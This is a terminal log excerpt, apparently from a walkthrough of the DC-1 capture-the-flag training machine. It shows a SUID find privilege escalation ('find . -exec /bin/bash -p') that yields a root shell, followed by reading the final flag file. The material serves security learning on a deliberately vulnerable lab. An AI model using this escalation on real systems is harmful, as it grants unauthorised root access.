 flag4@DC-1:~$ /usr/bin/find . -exec /bin/bash -p \; -quit
bash-4.2# id
uid=1001(flag4) gid=1001(flag4) euid=0(root) groups=0(root) 1001(flag4)
bash-4.2# cd /root
bash-4.2# ls -al
total 32
drwx------  4 root root 4096 Feb 28  2019 .
drwxr-xr-x 23 root root 4096 Feb 19  2019 ..
drwx------  2 root root 4096 Feb 19  2019 .aptitude
-rw-------  1 root root   44 Feb 28  2019 .bash_history
-rw-r--r--  1 root root  949 Feb 19  2019 .bashrc
drwxr-xr-x  3 root root 4096 Feb 19  2019 .drush
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-r--r--  1 root root  173 Feb 19  2019 thefinalflag.txt
bash-4.2# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
bash-4.2#